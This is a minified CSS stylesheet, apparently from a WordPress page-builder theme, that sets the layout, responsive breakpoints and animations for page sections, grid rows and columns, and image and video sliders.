.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et_pb_top_inside_divider{margin-top:-1px}.et_pb_bottom_inside_divider{margin-bottom:-1px}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_slider .et_pb_container{width:100%;margin:0 auto;position:relative;z-index:2}.et_pb_with_border .et_pb_slide_image img{border:0 solid #333}.et_pb_slides .et_pb_container{display:table;table-layout:fixed}.et_pb_slides .et_pb_slider_container_inner{display:table-cell;width:100%;vertical-align:middle}.et_pb_slides .et_pb_empty_slide.et_pb_container,.et_pb_slides .et_pb_empty_slide .et_pb_slider_container_inner{display:block}.et_pb_slide_content{font-size:14px;font-weight:400;color:#333}.et_pb_slide_content p:last-of-type{padding-bottom:0}.et_pb_bg_layout_dark .et_pb_slide_content{color:#fff}.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{padding:30px;border-radius:3px}.et_pb_slide_description{word-wrap:break-word}.et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeBottom;animation-name:fadeBottom}.et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et_pb_slide_with_image .et_pb_slide_description{width:47.25%;padding-left:0;padding-right:0;text-align:left;float:right}.et_pb_slide_description .et_pb_slide_title{font-weight:300;margin-top:0;font-size:46px}.et_pb_slide_image{position:absolute;bottom:0}.et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et-pb-active-slide .et_pb_slide_image,.et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et_pb_slide_image img{width:auto;vertical-align:bottom}.et_pb_slide_image,.et_pb_slide_video{width:47.25%;margin-right:5.5%}.et_pb_slide_video .mejs-mediaelement{position:relative}.et_pb_slide_video .mejs-mediaelement .wp-video-shortcode{display:block}.et_pb_slide_video .wp-video-shortcode video,.et_pb_slide_video video.wp-video-shortcode{height:auto}.et_pb_slider_with_overlay .et_pb_slide_overlay_container{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}.et_pb_bg_layout_light.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,.3)}.et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_pb_column_2_5 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_pb_column_3_5 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column_1_5 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_pb_column_1_5 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_1_5 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column_1_6 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_pb_column_1_6 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_1_6 .et_pb_slider_fullwidth_off .et_pb_slide_video{display:none}.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_1_5 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_pb_column_1_5 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_1_6 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_pb_column_1_6 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_description{text-align:center}.et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content,.et_pb_column_2_5 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_2_5 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column_2_5 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content,.et_pb_column_3_5 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_3_5 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:none}.et_pb_column_1_2 .et_pb_slide_content,.et_pb_column_1_3 .et_pb_slide_content,.et_pb_column_1_4 .et_pb_slide_content,.et_pb_column_1_5 .et_pb_slide_content,.et_pb_column_1_6 .et_pb_slide_content,.et_pb_column_2_5 .et_pb_slide_content,.et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_content,.et_pb_column_3_5 .et_pb_slide_content{font-size:14px}.et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:block}.et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_3_5 .et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:400}.et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_1_5 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_1_6 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_2_5 .et_pb_slide_description h2.et_pb_slide_title{font-size:22px;font-weight:400}@media (min-width:981px) and (max-width:1100px){.et_pb_column_1_2 .et_pb_slide_content,.et_pb_column_1_3 .et_pb_slide_content,.et_pb_column_1_4 .et_pb_slide_content,.et_pb_column_1_5 .et_pb_slide_content,.et_pb_column_1_6 .et_pb_slide_content,.et_pb_column_2_3 .et_pb_slide_content,.et_pb_column_2_5 .et_pb_slide_content,.et_pb_column_3_5 .et_pb_slide_content{font-size:14px}.et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_1_5 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_1_6 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_2_3 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_2_5 .et_pb_slide_description h2.et_pb_slide_title,.et_pb_column_3_5 .et_pb_slide_description h2.et_pb_slide_title{font-size:18px}}@media (min-width:981px){.et_pb_column_1_2 .et_pb_slide_image,.et_pb_column_1_2 .et_pb_slide_video,.et_pb_column_1_3 .et_pb_slide_image,.et_pb_column_1_3 .et_pb_slide_video,.et_pb_column_1_4 .et_pb_slide_image,.et_pb_column_1_4 .et_pb_slide_video,.et_pb_column_1_5 .et_pb_slide_image,.et_pb_column_1_5 .et_pb_slide_video,.et_pb_column_1_6 .et_pb_slide_image,.et_pb_column_1_6 .et_pb_slide_video,.et_pb_column_2_5 .et_pb_slide_image,.et_pb_column_2_5 .et_pb_slide_video,.et_pb_column_3_5 .et_pb_slide_image,.et_pb_column_3_5 .et_pb_slide_video,.et_pb_column_3_8 .et_pb_slide_image,.et_pb_column_3_8 .et_pb_slide_video{top:auto;bottom:auto;position:relative}.et_pb_column_1_2 .et_pb_slide_image,.et_pb_column_1_2 .et_pb_slide_video,.et_pb_column_1_2 .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_1_3 .et_pb_slide_image,.et_pb_column_1_3 .et_pb_slide_video,.et_pb_column_1_3 .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_1_4 .et_pb_slide_image,.et_pb_column_1_4 .et_pb_slide_video,.et_pb_column_1_4 .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_1_5 .et_pb_slide_image,.et_pb_column_1_5 .et_pb_slide_video,.et_pb_column_1_5 .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_1_6 .et_pb_slide_image,.et_pb_column_1_6 .et_pb_slide_video,.et_pb_column_1_6 .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_2_5 .et_pb_slide_image,.et_pb_column_2_5 .et_pb_slide_video,.et_pb_column_2_5 .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_3_5 .et_pb_slide_image,.et_pb_column_3_5 .et_pb_slide_video,.et_pb_column_3_5 .et_pb_slide_with_image .et_pb_slide_description,.et_pb_column_3_8 .et_pb_slide_image,.et_pb_column_3_8 .et_pb_slide_video,.et_pb_column_3_8 .et_pb_slide_with_image .et_pb_slide_description{width:100%!important}.et_pb_column_1_2 .et_pb_slide_image,.et_pb_column_1_2 .et_pb_slide_video,.et_pb_column_1_3 .et_pb_slide_image,.et_pb_column_1_3 .et_pb_slide_video,.et_pb_column_1_4 .et_pb_slide_image,.et_pb_column_1_4 .et_pb_slide_video,.et_pb_column_1_5 .et_pb_slide_image,.et_pb_column_1_5 .et_pb_slide_video,.et_pb_column_1_6 .et_pb_slide_image,.et_pb_column_1_6 .et_pb_slide_video,.et_pb_column_2_5 .et_pb_slide_image,.et_pb_column_2_5 .et_pb_slide_video,.et_pb_column_3_5 .et_pb_slide_image,.et_pb_column_3_5 .et_pb_slide_video,.et_pb_column_3_8 .et_pb_slide_image,.et_pb_column_3_8 .et_pb_slide_video{padding:0;margin:10% 0 0!important}.et_pb_column_1_3 .et_pb_slide_description,.et_pb_column_2_5 .et_pb_slide_description{padding-bottom:26%}.et_pb_column_1_4 .et_pb_slide .et_pb_slide_description,.et_pb_column_1_5 .et_pb_slide .et_pb_slide_description,.et_pb_column_1_6 .et_pb_slide .et_pb_slide_description{padding-bottom:34%}}@media (max-width:980px){.et_pb_column_1_4 .et_pb_slider_fullwidth_off h2,.et_pb_column_1_5 .et_pb_slider_fullwidth_off h2,.et_pb_column_1_6 .et_pb_slider_fullwidth_off h2,.et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:500}.et_pb_slide_description .et_pb_slide_title{font-weight:500}.et_pb_slide_content{font-size:13px;font-weight:400}.et_pb_slide_description{text-align:center}.et_pb_slide_with_image .et_pb_slide_description{text-align:left}.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_container,.et_pb_column_1_5 .et_pb_slider_fullwidth_off .et_pb_container,.et_pb_column_1_6 .et_pb_slider_fullwidth_off .et_pb_container{min-height:auto}.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_pb_column_1_5 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_pb_column_1_6 .et_pb_slider_fullwidth_off .et_pb_slide_content{display:block}.et_pb_bg_layout_light_tablet.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_tablet.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_dark_tablet.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_tablet.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,.3)}}@media (max-width:767px){.et_pb_slide_content{font-size:12px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:14px}.et_pb_slide_description h2.et_pb_slide_title{font-size:24px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_pb_slide_description,.et_pb_slide_with_image .et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_pb_slide_with_image .et_pb_slide_description{float:none;text-align:center;width:100%}.et_pb_media_alignment_center .et_pb_slide_image{top:0}.et_pb_slide_image,.et_pb_slide_video,.et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_pb_slider_show_image .et_pb_slide_image,.et_pb_slider_show_image .et_pb_slide_video{display:block!important}.et_pb_slide_image,.et_pb_slide_video{display:none!important;position:relative;top:auto;margin:50px auto 0;padding:0;margin-top:6%!important}.et_pb_slide_video{float:none}.et_pb_slide_image img{max-height:300px}.et_pb_section_first .et_pb_slide_image img{max-height:300px!important}.et_pb_section_first .et_pb_slide_image{margin:0!important;top:20px}.et_pb_slider_with_overlay .et_pb_slide_image,.et_pb_slider_with_overlay .et_pb_slide_video,.et_pb_slider_with_overlay .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_pb_slider_with_overlay .et_pb_slide_image{margin-top:0!important;padding-top:6%}.et_pb_bg_layout_light_phone .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_phone .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et_pb_slide_content{color:#fff}}@media (min-width:480px){.et_pb_column_1_4 .et_pb_slide_description,.et_pb_column_1_5 .et_pb_slide_description,.et_pb_column_1_6 .et_pb_slide_description{padding-bottom:26%}}@media (max-width:479px){.et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_pb_slide_content{font-weight:400;font-size:10px;display:block}.et_pb_slider_fullwidth_off .et_pb_more_button,.et_pb_slider_fullwidth_off .et_pb_slide_content{display:none}}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
